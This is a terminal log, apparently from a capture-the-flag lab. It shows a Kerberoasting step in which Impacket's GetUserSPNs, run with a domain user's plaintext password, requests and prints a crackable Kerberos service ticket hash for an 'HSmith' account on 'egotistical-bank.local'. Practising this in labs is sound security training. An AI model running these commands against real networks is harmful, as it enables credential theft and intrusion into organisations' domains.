 C:\home\xcho> sudo impacket-GetUserSPNs egotistical-bank.local/fsmith:Thestrokes23 -request -dc-ip 10.10.10.175
[sudo] password for xcho:
Impacket v0.12.0.dev1+20231130.165011.d370e63 - Copyright 2023 Fortra
SPN
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------------------------- ------ -------- -------------------------- --------- ----------
SAUNA/HSmith.EGOTISTICALBANK.LOCAL:60111 HSmith 2020-01-23 05:54:34.140321 <never>
[-] CCache file is not found. Skipping...
TGS
$krb5tgs$23$*HSmith$EGOTISTICAL-BANK.LOCAL$egotistical-bank.local/HSmith*$ca21c0724944a0efdb55a90f4a3babc5$b20bd074294
c3fc56a09251a17c236cd9750fb7e8e04e7f9b2be20ab9a551a06183b5d000b886ab2005418621b09d3b20e4c64407945caebe5e713a7da2b391ef
5cd030f9abc593fde7b521f2bd3587609d9a6c5efd0a65d8aaf82f81c82ba39e5de9bc531fdad3d480be1b7eb19bc9ea75515476fc22763b0e21c9
da9b5824bdcb694f2da45c2b9f91bad458d49363fdcd4c545b8b2fdc176157794f0830d871ccb3c6fadac65acd2fd78776e7cc68deafb34d2cdd1a
732797cb765ab5b11de1bd70a9669f515177db5d4929435ef9c3f610eb9dadf2eddd8f1ec3dc0872f1b9c3811e7ff7cb81bc1fb8ebf20a0b91f210
5d2823e38453876fe025aeaf751c629278739ecb145fb4c8c79caa742c4865059cb02dc206395d1899bab94766cdf4640bb183092cd7ad1c066407
f32f6e32df9bf4a29b9d05296e2bc119c95f5cd4c076878baad87fd92c5b67591e799eafebf01a6d842963142afeadb5192537e866e577a019e6a9
c1eca928744d0645df043ab8771aab0786f3e7409409773b3baf8825cb83cdf8ae783acc9f38881608841eef516a78cff78df3a4caab859021434c
5fdb08791cf5c261d1ebdb7431d0eeac194e690913e846ec8e629dace1a84fe108e770c9c6d411d8d2e0e568b6fa7de2742658030549cd7720a89a